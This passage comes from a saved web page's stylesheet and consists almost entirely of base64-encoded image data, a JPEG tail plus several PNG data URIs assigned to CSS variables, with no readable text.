G8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHPSW0Eg9639IMsW3yH1mJriC6B7xWhZC5vyrnHLt827dyyDeJIbHmklsHMvPbDoSSQ1n5po\/y5JWA6bhjHe2dJkaQS8WCZFxVL4szPH1sYrauOs\/48uVsyHCbxi9stlketb0BxuTa7ri9\/xxuGZuPz0NpS4hh9UK4RlKafQ4hSk6XFnx\/l+xSRStbcbVO0tcMQ9rgcnBw1sljP8wDmuXHds5FzrgfIW38N1PBu0T6+p5kjlFOtXObJG8EZYOB6K9L2t+83Fee22MPy5m3YFzRHa\/38Y\/[base64]\/cgpVKnYUoTTw3FdtEqPtQHT+fnoodcM6pPfv4bKAGx3O1a\/joogAZKLJXQVJ6mvTrSlKbdKjRRRFXqbEjvpWu+wFQAOvWuiJKVFJ7VEhQ69pqFJ2psKVUqv3alc6mf9v1InQe4FJAqn9YNKfN0pXrsNU5QHR6g3p4ZIidK2mlqj1UpKR2t\/5SQD20B3G41j0WseZ5JeJN0mWu+pfNpltPRHID6Fpt8+LLbWxJjyk\/KH2ZLC1IUnyNOtNYbd4\/ehfBMxktrLG5j2OGpr2OaWua9pzDmkg\/HxVeKVzXglxFMviMlSJ74eKOIfbFj+M8mXG9ZDF44y7LZOMtFnGp19b4\/u8qC7dIDN6utqUuQ3Y7j6LjMN5bDjnqNFCwaVPyk74\/pdk4nM3eOE3BuNmubiQNtLj0yQVbr9mO41aZGihMIkAeWtcHV0kns\/G+SP3TVbXTWtu2MBLq\/OBhUDpTCvxWi0mVZcy4\/wAmyLi7NrDmVrcsdwYbvWKXVia5A\/[base64]\/ACgn5lDyHXXLT2okvbsRRsqzM4ZDzHgrtk4c4Z4dThRerj\/MEfP7HGtd2tjVvuy73cLkvMF3W7Tv6lj0q1piow26YiS5Y1wm5Tan\/wB2lPrOJdWy6lbdKZ+\/47sGwbKzbbWyYzfI7oyOvA+TV7eluiMMqWtLJGl7ZGBsgLsSQ1tLk+6yV0wcXQ6R6KAAHq4OzyoNJw6jGq5ffdrwvh\/[base64]\/cmP63hdpbs97x5x1uPd4j6ZUqSqY2kqHrCZ65X3FI9TcGtNek+Lcxst2tzNbytc7W55IOZe4uq4dMTpxxBFCvD3c7t7f7dvk0lzGTHLp0GlKtYwNGg5HTTLzyVo1191F3xHjQ4hksiBe7NFWpeKu3lAeueIulxK5n\/H5qlplQmJdO16ISqNX5gkK31ucl1t8M53Rn9O6e0CTSae4Ohe3+Jw\/hdmMq0wXH49k3O8B2lzRLbA1ZUVdHjWjDm0fzNxC14tHOtuz+DOtsr\/k9qzFWUWG54Xn9tyk2u0Y7bIYe\/q0ObZ40FVzXepM0sSLddIsxhcNbakrbWlQOsTNudze3I0aH7UY3NlicypfqpSjiaBgFQ9haQ4dQQtqtuN7ftNj6mzM3sTMfFKyTQ2MMxcC0DUXk0LJA4aKZGq67fYhzJlPOPtuxm\/57cG7xn2KXCdgeX31Cmu\/IpNnbjrtWSSQ2lCDLutnktKkLAAdkIWoAd1NeT+e7FZ7DyWa029obt8rBLG3+QPqHNxxo1wNK9CF7g7ZcjvuTcPgvd0IdukL3QSu\/7jmU0yYUHqYRq66gStuVgISUAmoVVPxB61I3I8ug1oR0gafBdDx6JAJKiPCngPA9dq+eqSuGufUEABtEFfIkAVIB6k1IB3PbX\/tP3DUFEl5PpSA4Ss91O3x3Hca9AR0Ow1FTZUqceqcDhKSCkiuwPTY+OoKDn6WmnyhGqhoQD8xoPGvb4\/AkfjojX6fU7wUP7goVNTsKHapNPE70G2oqslFZ28CRUj8gCetNEQJruCSsfoFNqUNa08FHp01KWg0NPUMkS+6oRXbb5R4iuxKt\/E9K+GpHte9pFaGn2\/FF9AWkhVSB2gJSCN6bgkg7032+zVi4VxpQovjuNrtl1ZMe5Qo8plQIo40FLGw7i2rqN+hGqTmsdg8AoMMVg7kn26YTyNil\/wALvtptWTYjk8MwMhwzK4ibrYLvDVRaWn21FLsd+OtIUy+ytt+O6kLaWlQrrX9149t+6Wj7K9hjns5PmY8VaaGoPQtc04sc0hzTiCr23vJoJRJC9zJGjAtzB+n1eS5zvch9Au84xepvJPs25PvvF+T\/APsvIxDJ75PVb5DLiVJNvt\/I1njrmOwnkqU3+3yCBOZDVEqe6nXAOVdhLPc7Q2m3GC6212Is75gljacNPsy0qymJBox1TV0pW32XMHRuDrtjg7\/uRmhNP52ZEeQrQY0VO3IGTfUA9l92Fk9yPEknLMJ9YswrhlVpTFgS4qFlsLxTlfG0zsXuIc7aMtTClYAp2p6DzxybsVZ7fUOivdj3Ek0eP\/Js3kkgAsJJaOpMMtcRUdFsMG+RXTtUD4p43YmlWuHU4fvGfksg4b7g\/bXzp+0tdwvbnFWXoV6reK8l+jaI0h5SQpz+iZKFqsVzbQKdpDyFkf5K689cy4Xz3i1s65t7Bm42XW5si6Zob\/fjaPzEVerXMLR1cVmrW5tZXhurS7wdh9+R8\/[base64]\/kYKOnYXEXEzjqlmkjcSQZHkn0k0aGrkN\/f3k91Ldudrhkdgx2BYOgaRgcM6iqylxN9OPhv274RkGO8Ncb2rKcXuyO3Ks9sr7uc3rIAhPaleRyDDbv8AZWmuqoz0KKyyTT5uuuowuuWjUDqYBmMR9mYPxAWLfOHk6sB55qqr3Y\/Szx27m65bw9LFsuqw9Km4jJ9NMJ18JLjvoBXa7FdcVsE0oTtrNWF45j2ukAxVrOXNbWtD5KqfiT2r8\/jmuwY9w7jmTW\/mJV3j2iHHgwZ0ltaXZKG1\/wDIW4rLkVWMN7uSXHylLLYK0KSoDW\/7FdXm3XLd02iURyA9MWuHUPZkQevXzqtI5FZ2O92T9q3aBstq7IGgc0\/zMdm1wzB\/Yrm+ROJeTrLLs3EHudxtji3muLDfmNWKdc4MvCOS7XGUEIy\/[base64]\/MIyZyN+\/yW3Mf+zjFyRciiSceuEPZq4sw2O1BlJCXUvFSkKApXy\/zXf38h35+5QAi3a0Rxg5ljK+ojAtLiSaHEYL1fwPjw4vxqPa3lpuS8ySkZa30q0eIaABUYE1Vz3EnN+Hcy2ovWWQm3ZNAjJcv2HS3QLrblgIDsqGSof1azOL\/wDHIbqUCiXAlWtaZJDctJaf6jRl9Pp+C3EsdHgflIwKyz6h2V4dxPSlKVSR9pHh089UKeCqe5XByQp3qAOqe7fqOlE77d56\/Zp5qoG6aeH0KQCCdh8ydwCqgA69vd40INaaKVxD316gfelJUV\/OduoqNq0qSoJ\/[base64]\/5Qak0\/DVAiiJ9JSpKalJAqFJIJBqT3AhQNdzqBDTmAUUOyjjfBswtVwtGQY\/b7lbLo041c7dMgw7hbLkhxHpqRPtM9iTbJyQk0AdaVTw31SkgimjMUrWujcKEOAc0jwLSCD9YUQS12tpId4jA\/aFU9zX9B36f\/NAuMyHiN54hyGc4p9Nx4veiwbKqQ4oqWbhg96bumLTUvHchpqL21+Xt1oV\/wBseL3kv5i1jdZXVfmgJaB\/yEltPIUWYtt+3GA6ZHCWIDJwFftFD+\/qsLYH9GfDvaTMcyjhvCrXyldo6HUMZe+4wjNbe0sUcTBxaUmPBiLLeylw3HVeA1at4LPZuBjkNzG3+Jx9Q89GVfMVNcleDeWzYGkVelKj\/wCSevNuvtjmlq+WW82Ga2opWzd7VPt6wpBIIV+6YbQoEmuxI1l7eyMJaHNLPGoNfvCtZZg\/EEFlUxjVwya136Bd8CmX2BlcZ5tNsnYumaq6h4KHbGIhIWZLMg\/K4y4FMrSaKBGszb+5FIHQV9zyxx\/crWTS8aX\/AC+avHxW0\/8AIsPxu7Z\/heLIy+ZZoT2QRZWOWV5xq5qaSHy56sN1Ta3SO5SO49iiR4a25lJY2uexokLcRQZ\/TosIQG1AJ0B3RC5cX4bcEuph2Sz43IW2W1zsds9ss0l0KoVpfct8SOuQmo6LJG2sla3Bh9ING9MMFayQskprzC165s9j\/DnuN4\/ufE\/N1rs\/IPH1yd\/dC13u3lu42S7pQUxcmxO9xlouOL5Xb00LM6ItDgICVhbZKDlIt3fGaRBtW+axk+1RSOLicz1HRU6Wj6EmAe23LBnmDHKfcRBtE5d0xiJkkuM3eMTU2560T9\/i7biY+SzbckDtmtLospCiwlRI1b3+9bjMCJMWUGTnE\/8A2Jwr9arWe0WcA9OkGvRrW\/bpAJPhUn4rKF2duVqkuRr1AuFolNEIcjXWDLtrqFoPzD05jLJFOgA21q09zI6olOmp+mKzsVu0DSwVp9y8+2ZTPsN0hX3H71ItN+t76ZVtudrl+lPjPj9JZUg1cQ4BRbRCkOD5VAjbVo6TSCGEtk8RmFdiBzsHUIV2fCOb5Rn\/ABpjmTZhaVWnIJiXo81JirhNXJuKopbvUeG4EriJuSQFlAHb3Vp8pGsxFI6WISPFHUx\/f9eZWPmiEU2lnyYUWWVOKUabdu\/hvv13rqbBTjTTGtUlR3O3Q7HuPX7Pt0UKAOq3Aou+iSg0O1Nhv1r8x1PQgA9Cqb3Ak1Hq8fFKS5skVUKClRTbb5QPOh6+epTVGBtQcahQ9Kkj5aEnft8jv+qo27dFdpYUQqpICaVp5UpX89ESkuAAmh7R0AG\/950RO9\/aD4VHTx\/6HUMRUnJEffQBX3+fX7eupGaGn221\/wCKJaXCDWoO1DUff5aONWkDMInm3T\/3U3UpXXetAkJ8aDy1SdbtcdVSKong+kUFSoGld9yfABO2wOqHsOwLcamn1ovpDw2T02NK+W58zqnoINHYIjbeG\/h81Kgnfpua\/wBqambGHDE0PgieLnyGh6EHu69KdNXb4myNGkAOHXJEy86ZifTloamNBAATMZZloHd1CUSW3U\/pG5ptpHDprroR9PFSubqFAaeaTFZt8JRXAgW2CtKUjvh26HEXvSoCo7Da9z131VDWg6gAD5YfgoAilcV9Hqnc0JKt+6tCT5k9DTUylcNIIaCSfwRKcCKDu6nbxp8SfLQKmYy44f2Ii7Uk\/q2\/V1J6bUO22pgSMVSIxwx+CAWmo2VUbgjbp4ipB21Akk1UzQDhQ6l89wjQLm2lq6W+33ZsJKQ1dYEW4IT1pT94w9QffqUgOFHAH4gKY+00+mupeBHwzCochEuLhmJRpIPcJDGOWlp5K\/1BSVpijtIUagjfUNDB8oA+pThznBusuqSca\/gpOXaq3AoAkUApQAdANkpT5AamRxOig+v6eKL1DVXQJ2Ar16b\/AJ6gnXzRBwlNUkUqRv8ADxpqNPFSlxPqFKgow4dtwTuTQeAqdq+Oo0Cl9wk1cnEmor08R9++oZKdmrAu+U5KFjv386HrXpTftptWmiuElHfU189606eGiJ8d9fHoafZQVpoidHdt08POv+OiJau6ia0pQ086eGqfo93\/APSn3IiR3\/P2+fj\/ACr4U1Qk9rVhXM\/b1T4p\/eg\/7qfdWm9aami01OutOla0+tEPmqa9tfv66ifd0D2afs+\/zUE+ju7hX+Nad35\/y1N\/SqNXz+fj5eVVFOHv9QU60PTu+P3apT6KjPPH4IU6PU7m+vZ\/prSn+rVx\/GKeCdE389Nq07d\/Lt1OieZ7t618etfhoif\/AB8fOnhX4V0RJV+oV\/R27efdXf7tQVPr60lXjTu7u4fprTtp+Go4\/UqR+b011eSI+pX408elPGnhXRVm0oMtVCjPfQ9a0NPKtNqeHXUMVTdn6\/FIHrdp89q93StPw1EU+tU3ascqedEs99D0\/wAvl12roqklNOGdEg9B3+Y6U612p4aGv1KmzTTpX6eKA76Hr40\/TWm+o\/DJSupXGupOIpQVr3eNa\/w1DH6lDDSNPzpwd\/d\/prv3VpT\/AE\/DUemCiaazqyqv\/9k=);\n    --savepage-url-17: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAF8AAABhCAYAAACwPH0oAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PilpzykAABP0SURBVHja7F0JdBRVFv2BsIogi4BhSWQLGHYNEINgUEEFxV1x3zcyKIrr6Ogs6gF1XCYjLijIHHdQAY+KgIAR2cImyBKWbBBAVARFZZ\/\/zP3269e\/uqu6K+kZknfOT1dXd1VX3Xr\/vfvu\/1VJOHz4sAqx7CRVQTZCt3t1e063J9WRYjmlrr5WzcV3jtcts5wO82ndWug2RrdGqpJZovD4+vpvum4n69ZOt\/a6ZeDTf9M3fPztmrodZMdQT7cfKhf42Ump+vVR3dJ0a61bA4fvDtftAd1+8um3++hWi71vpVtxZQKfws6Xul2mW5cwwBs7zcffvlO8f6CyhR0CP1+sW6Xby0iGZ+j2Efssw6ffvVC388W6wbrdUNli\/iDdhiGcLNOZep1gOxT\/h2A5FhpUXbdrdOut280O3xmHcLRQtwm6HTiSwU9wQTUHM+\/\/WrduUf7WB7qdJ9bN1u12UM2B4rNc3fpVdqo5V7e9WO6qW3KUh9Tdsm6rbmt122L57MTKEPMj2c+ChZwU5W8N1e153dazdZfrVqDbdWxdAWjtKVXgl9lGttwiyt+ikHWHbh10e4ytT2HLL+jWBvXE0irwy2yWz+HgId3mWy7O8MpGNd3YArY8gBK1D7\/9L\/H+7\/9DuDRHmLwUlXgFyAvOVsKWWyL0bI7xtz\/Rbb9uNfB+cZyAros8lgk5pR3osAH9bVDxuIK\/XbdmTAqIFfwfGfBkv1UA0C3ReurWX7dUnEs4UY+q\/5tAPOIC\/iHdZuh2JdNl5vvw++PBdN7T7dtyALqHKlNlSTrpi2TvJtTux2sNdr4z4wU+WR4D\/3TdnvHh969XZTr+mhj30wChoi\/YEoWOdJdAH4LEQs60AlSXzvUd7E8ysriAzwuhdj4eg1fgk+HVvXQ7FWCTGlvfxbY\/IFzmo3hcgpBqC6ELGfip8QZ\/qejStSsgTjdHTO4CqYHAaOty24Pw4kJIFXPg0b+43H6sbnczhhdX8DfBYzqAIWQK\/h+rNUUNQV28EyrcNJGUw9lK3VbrVgTmNN9BtghnR6NHtRWVPOWOhrrtjBf4ZNMBvgJbiBb82tB6+mN\/ht7Vcrk9efQ8RSpsmfRBwK\/zeAxEJbuiR6XiohPwx1i+m4AeGFfwvxGx1421YMyDwO6I901cbPsLwgaB\/QW8uQTrojXSk+4CmE09bJeGKjxu4PNi64Qw9I68qDNiNHlVdZf7X4LQVgjPpsr6e4\/H2Aw8PgXHSMfzmW5\/gwe\/4UKDWoNX6p0XY\/2Zur0VT\/DJ8\/ahy1ISvBAhI42FDreSxQYkwhUAe0UUHl0HAPVD+GqP0CHDF+WnDxCelgh9isLVoyAPq1XwyN5gBn435bN5BX8nklkmTnCSy+22wZPn4OS3KO+D5dVZIubVaWOX22cA\/AFgboY1HQPAbSrqDhE+4wo+2UblPI\/[base64]\/haxe0G5OcEwXAI9nyKw55qGYU9LrcwN+PMGO84DhVNu0kC6GjI0JHZ0t1OgUJ8iBbdwBMZyOq02jDl836MPDoQu4RlPQCVk88DnBNld0TVDlJ7K+WQw+pEPAV4qIBfzJUxeYutivC61xcgOp47edBc\/FiI9jy5+KzbOEAr6vIU1UaIEzm+nFw1aLcbgZbTg0DfIEKnvj0CF5\/ApNQ8KRu5QD8MObZZP9hy6SA3iTeOwF\/SPTUtp6OIjvpSd3ydRvlF\/iL2PJhHFwRwsU\/dTsXNO4JFRjvpUp1GtuOFzNn+Qg6OcNTur3J1k1WwePQTVVgVI7bHkgoU5AP+oKijo0K\/Owk0rBGgcXRRajpR9gpEQyhu4OwdRuTFmSC\/VAFBmfuUWWDM16Fq2T0mhTweSNnSCo6zLLuflU2VZLo8iYQifkOxzCLhakBIA5uTE6vbI3fjgn8rQgpx0OhtCWgwWBDCpKEHPmajKTaAvsgzzxHhU7c5fGWj1YRyJEmcNHQ30UODGl0BMbFLZdR1l4IU7tdbHeqeN+Bg18thu49nS1fb\/m8tQhvj1m+c5E4sLUQvkgzOg08fAr4ejF+k7zuijDAfwcF9DJQ3F0+hLLvWW9PFOcWzm4V7\/\/kR9hRorixyQ1j4cln4XfuRXLl8\/IXIPGZsp7yw+VobmlvERp552zko\/IYYStBT1eI4asixPsHWPWs\/lBGs5NuVDml42IFv9TBy7mdrdtf4a0E7B3ovjzzj0MYG6PsMjU3Plq1CAl+m88gJyCHrRbh9EvGiAZAJZVGReX5GuD+6L2cMVX7o5jLTqJw9EVCDHcj0pc242D3q9CZXXURlzMR7\/[base64]\/TnT8UadkwS4szjfRzgUuSDknIAOBl8n\/LBMraeCqZnI2w7C4rsQSRrE4MfFBWwk81h4NcO+82c0vv0BTCOEKg7ALwf4M8DravN9JTDPsboZCSwfgC8FaN7CidmLsBRgl0QI9qB3jYH7GU5+85moVa6AZ8GXDJw8dxMl3xVgJ\/jV8I1WkgJeC8lsaE+xHIC9x\/w5Ejjs\/0Z+DORUOvCAbKYimozPiJlBtTTIFccg5gv88JPojCMZHJy7Vo\/wTf0qj0LCW7oXVtQ0B5YPgC2VISq1m2R1UEktQXg4NVR4BS5VGaHomhKY+vuVbFPkC0JlyP9AH8WUyVPcqgH+sBLT0LosNE78qqrhbD1PZJYHvLLcjCKaX9UjKEsxRhd2EnoCaZn5okKnaSIJki8aZawF5vllP6q4\/4E0O8J+v1ev8H\/ii2fgUrODN11BbV0cyIfWLpmrgq9U309o24UomhQx8x0zhfe3A4akQlfz4MRcc9sYqldCvBdJ7sMVfD4iIVfTul1+gLUksD7BT5PXM1QYpux0IEOwO\/CRZunAvPhDXA8KWaEkRmMntSdgc\/[base64]\/4Y1\/ZPd8j4iUwwc9ObeHwdJYA3OYXYzGtiWz6TejHatjBsxNQlJHc\/hv0VQlj7BJLEx2I7PsUkakbkF\/gr2LJU9ZYLIKlCfBLV8FRRhHDP5zLFRPH5bsRbOvFPxWf8\/RWWfbdmx7hTHDtVutdZKHMb8Z4XZB3jDT7ns62EusfBGAmaOAos5hwHVjGDeTfR02tU8APwKKzc5MIR+oCO3o\/8sx5evYFtP9dhP9vgBOOFSCbP6YxY1D8\/7HskyhMgNWSyULQ2wrbTLOu2I\/S0Qp3QBEVPIi4gFWokB58CYAoc2FdDhA6b0RTAV5AX+oOVrYYUkYskvz+MMsunyjvN2qsQ8A2zMSNRfRn4mxE6Ehh33wjv+0w533lewoqxTJT7d8EjR7OK+msojEaJ3AG+Hk4Xp2N4iBVmPTye6884vraM4cUV\/FVCeVQsri5h1e+9LkUsYkwnMz49Bctj0NPG4X09sC0u29JFehvLa5gnFyEs+fEgvY0M\/C4qiluGqvkIfokocJwEpnNc7o9P7xuigm8tIrXwPJYXNoht3wH\/Px698RYoitOUf08wnM2Wz4xnwjUMwAyVEYNpIcQ3zp\/dGM8V7VWofj4FF\/k29AybZxb6dG7XWcS+Lx1qjbiAv1OEk14CCMXkADdWAA\/fA7ayx+ECvaj8e9ZnG8u6W8H93xC9tlgwvIR4gi9B5glvIWMOnTx4yo1IZqOV\/9Za9KaXcPySffH8dZEIs2ZwvVE03h8O\/OZRnFChQ1f8VZXNIuM6j1v70Qeg00QxlI3ku5rlkktYfklzCH8NRfHH4\/5pfoH\/DLrVczEkoYGWuPksEmW+qjg7G0xsDQP1MpZ\/zC0\/ixxC41JRtPHEz7fpFDv4pD2XqX81IGbV8Zh0f2YnliS66UhGGf22WwGwHFvl089vx+sctu5kCynggz0rWY8+FhfApkEl++H5cpTJi3C035KI\/DKqSQYr++2gdB5jEVruBEg2mptl8eYky7q+Yv\/8wvRmy0tEr6gTK\/jy8SZehSMeI9N9BJ9k3Y8Qp+WzdQ4hqRvjyupqS2iYZ2FlH4hQxX+Dz6JbLAiG2X990SuiAl8+I\/8ejyB9FibuhzMKD1NBK23Wi52kbULtdAexq1gFPx8tBSzFPNOBelI3yAOGzkraSBrQxXDM3DBCXpvowc9OetxCmWhw5EEP++TdN1OF3pF4FvYn108Aj37CgbYtiFArcKbVVTCrPEuFzYskc8P1uagbqOfIkbZJglAY2+q5gMxOaq1bc\/rnBcdBCxmggrV1M7JPRoMMQ0EXn1HB08OlcVWxEXh6Aev2H7Plq0SR1pTF1ZViv58y4AYCJG75wgP5k7CmqsBdImay7HD0gEWMtXyuQu9ajGTzBd18SJCXFBxPJpJ7Mt7\/kHB4+HFFKnR+\/Vsop+kOvivFZ6UANNzMND5VegDzmP6MadD2dRlAJJSZ5+fT41keEftMZyDZpmjXgJebkEETn3axZP0YPv9LOTCtnyDw7Udh2BRAZ6owz\/RJhIdL8ClrN3bI3t+5OJgZDPz+DHz+MLsE\/G4+8+wbGCt5JIxwl6qCp3wbpnUpctQkFXw7EE3Kus9nwI03pzFHJAd43cW25HBTCXwakLgaGd506\/NA63hcphvYSLOfqCLPx+TyKhe9vsVnXdkJ5FtYUgYuPn\/Q0TbEaaKBpNnbZhq8h+an1UOoaIfQlY6e75bXb4HjUGKei\/MsUTml3yXqP78gfr6oYxTFwRx2FY3RDW\/jPRzw5jB1wkwG\/iAVGJIrEj2yqQp9ytQgHMt05dMt+BZLR89qgwudruzPXbOZAbkQVXXu72DnlB6yfTn05ojspPmCr9KJetWrmyM3mFuGmjKNZgSTLfg8TzK6iexR9LALVPk\/OpKSfmd4cQ+EEbce\/Sty0AbkoC9QAxxy+58jbCNZLwjwn4\/ipMzgczp6ECXd9y0Vp5ySQTTzNaYW+mktEc7SVeD5a2keKvdVAHgtPDvPZf7zBH5umNLai61hFW4GA58qwg4Aw8abYwW+Jrw3GfnsFCynKHcS+naEj5UqMK9\/s\/L\/rkcr+HJOelGU+y4SXsdtvQp+olMs1gVenIIqmEJHM5fbfodQUYjQkQsP31cRcmso+Dml+3XcJ1pGj7J9NobERpn94TAVaTSWgiRoHt3YRXl\/rvN0hLs5yufnZHq1cHcjxvpQn9pgK2aWcjsVPNIVyRqjUMli9M6twkphYjnCWwfxWQH0nmIUk5\/4jmoMCZdrIrHYbwhhhs30DAM+aSKtICv0Q4GWrNzN6zfPRViL3vYRZBEaO2jg8FtGgyF5g6ao3KIi3c5fIWHHX1vPwDdcuSOL0eZRWskeLuhCXETzGPYVoH28KJqpQh\/9UgivbyF6w8lIriSqTTuSwJ+NyplsFOSD3h7pXS682jwdfEeYbRqit3FZ5CUUkcuFNHCtCn5uzlTkkArrAQnl\/J+gu6pgvTsSvVsNb16pnOfUhzPy3CHsPU3GNXdHdoCWtIMdU3ckXhOeipUfTxD0Ieb7YV8jJNQRMZo0\/03waDOVL1Z610sAPxTeTOvHqeAxglKwubcR9papwHN0qHe+eiSEHSOsDYLH5aMk31MOv3O5KBSnooJdaPluEpgOkQoaPqR\/B2ju1bq6osBPiPM\/oPftPJCEDYshbzYPzu4vLgoleXO3+m6EnMZwjgRckJYxSQc+\/lfQ\/wdrwoDfBeAbMuCpp50KGktMywz91UdYMqHQ1DcV8h9JjxTw+Z0wRj3liXOTCtyBUqyC70Y5kRVmxo6qAt+9\/SgqYyW0o44qcDM1zVQ4U4QiQz9t+6sCP4LtZPycesFghJrJWEeyNqmq68D3TcFXhO1SGBui8di8KvC9GZ\/09DReb1HBo2FS5zG9YQxb96Vy98zMKvCZvcOWUxnwJ6jA\/3A3Rgk5A\/yekvLF7LNxR4q8UJFGNz9PBE9XkBTMHE6aGHA0PH+rCsw7GqyCnw\/0tQoM+lR5vke7CczGGA2J0iSoM5ADlgD43ugpHzEHPKjc3y9W5fkW24cC62MVGMDJUoHZyTRns67F6bYi\/hdX5MEeaZ5vgOyhQqcTGiYkz5nCTlcHGaLK86M0uksxB5oPaUvNICXswwXKQ3KdF68D\/K8AAwDyle13g4hYnQAAAABJRU5ErkJggg==);\n    --savepage-url-18: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAoCAYAAAD+MdrbAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PjXi34IAAAGHSURBVHja7JWxSsRAEIYTsdHG1uYqEXwBiQEtbMXeSq1EEJuz8g2u0kb0tDOxsbK1tLAIqCj4EtpaCVcYv5FJyMXssibXnCTws7ezu9\/uZib3+2maeqN8JrwRP2MITJKkj65tixjvoRvXE3bQBgtiA+yA5hAtOgHDMFynEdhmGUq\/S3OEnpjXcX6HTN6muVJopLAdmmP0ggLT6\/BtdQjkkkbgd2hVQmiZDb9qARV6LxD0CWi6UdkA21PYB5qif1IbqNk8Rc9oHp2hfVP2rVfWbGYJWOKqA43\/ZF8SRmzLCShFq3X2gFYyWGFcsi6wW8bWysDJik0W0CuTA1NJAZ3h51ytLLd\/Xy3wXwD9i\/c+snoK4z30N09hQWyAWT3Fk0+vLO\/8LUIpikvxrsYfq9aJKt9hujubewonivRkzT0FSKWnsGF9TwGaewqgZp4CbMhT6Nf3FM3mL08xZd96ZRYNeQpXHWg89xRibp4iRVv0lAxWGM89hTF3T2FyYCopoK2njBPwW4ABAIfb\/xhSydYfAAAAAElFTkSuQmCC);\n    --savepage-url-19: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAAEAAAABCAIAAACQd1PeAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnACskkAAAAPSURBVHjaYnrw+AlAgAEABVYCqjZQt0MAAAAASUVORK5CYII=);\n    --savepage-url-20: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAAFQAAAAiCAYAAADBEP4dAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAACapJREFUeNrcmlty28oRhgcXggQvEm1ZOXZykjpPWVR2kB2ch7OUPGQDWUq2kKpUHmLHlnXhHdf014OhQIoiOZDi4wqqYNIUAcz88\/fff\/cw+Muf\/1ab1vHhj9emP+wZn6MsKnP\/aWYePi+2n4VxaK5+nJo4icynf9yYSr7zf3x8lPOvcv4Stz8No9AknmByFFlpNots57N03De9QWzmX5evBmYQBNvFMqY2VVmbuqq\/B0Dfy\/mznJ93AO2PeibocLfNMjP5ptz5bDRNTZmXZj3bvMqIo15k0knfjN6kJggDU2wKk61yOQt9TllWpgbg+lcF+E87gKaTgfcdCHdAq8pqZ\/Iszv1\/5gJ08eJRwvTL34zN+O3QAJcu+ijZPj9fC7hrAXeZy\/tcP4O97TF9o+N6j6GJ9x2YDGc7LGESE189bF4ckr1Bz0zfj5XxxoHZZq6EfzROzGCcbOVHAVb25rqgAFwLuNU3kIe4PbBeP+4AaL7DBPQtvRgoW4q8fBmYMp6rHy+9FpokyJleyKIKfgDKGJGGbJWJVJQ6XsD9X+jvFsEkFf30FFCGw0AJr\/aEuNfs8\/xFekZyvPr91PTTXud7MJ9E5IJzNDU6zrzR3hwGC9BFVinAdVWZ15DfuK1T9YGQOqqfEl4MygHHBHpJrK9rsn7HAcLwyx\/GR8Hkkb4ECKNALaGzhWVemWwDuI1EEG25ZW9X\/Y3biSTooJ9lK6wDtV2xalaRFR3B7ItmTk56YZ67uF1pxiciIESkdsrHOYg89fpq8XQ+m7KRB6e\/jTwog+vzAcV\/cjI4vwxfPglrkgiDqjssMGOYvr9QMGFJeGI8sWgsC7d8WJv6tlL9RncVYHn1nU+vH+k5vBzovPK1BXjTAExEWoCft2cKKA9mMr76SchURb2T4WMJ+eX9ujM7ARNmLO9Wqj+Tq5GG6qHoyMT\/MnakIZDvkOHRxGy1VEnQRCsLnKSxd8JlLlzHifcFyKxxNI7Bdv7ljnuIrR7Vmkx8Dqofsnh7pZgAk8d0d0lIbgyw4vbfDypDyTCRkEyeeN\/57VKfMxJvCkORicGob9bzjfzdjgMmUcGtZmsTCkBRkzBJUtzbN3oG4jYGjeNg7oCLNXyQBLyroZU\/oFAURuxn5uoF1QorzqVM+u3vLjUjRwcih8kAKuxjEXEa868rMf8jjQ6ez+fpZar+lHGWuvjijaUIWQj7wzC0Ia4A9w5GwdHFlwWJtYBJlK0s5BZQ39VyMrGfCXmACnjH7A6buJ7Fvbge6eIc0kG8JHoG2Iu7tQIzlrBczzOdHBUVi4F1u\/7pjYa7kxEYRjijvSU2ShZgIYuh+qsWiwQXbfsGJ5kr4+O6PUBDHXzkITOwoNwz7m4QZUdDD+sAlaTgbM6h59I7IARhMdIgFlIT1KLRbhi+asph7sl3Z1\/myuLph4m5eDeSpJmotdO\/hxZgJMQ1eaI4stoLwP3nCUf2p4h5Ypt8PR3huc9YkgivZcfuEmCdtCd1IzfYpnubuDDpQfPKInz5562GMoATNXcfZzpe+gswmGcwTuQBHXwr1dhArBNg6u0bq8R3V01zh9Cm\/N3HyRUKW8Y6lH09HJPfcQZNnDOQIAg6AUqoIz\/HJINIGr1NzZvfXqhvJuypqLSnQJKSSV9KglIQ1DFI6N8shcHYodT2HQLrCGjqbBYb\/YyFILlxv+HUdrTUQQiQ3AcWH8oNsLz9ediJng0j22zinrChPsM\/Pnc\/QhVvS0g\/d2QCEEAgK1wzF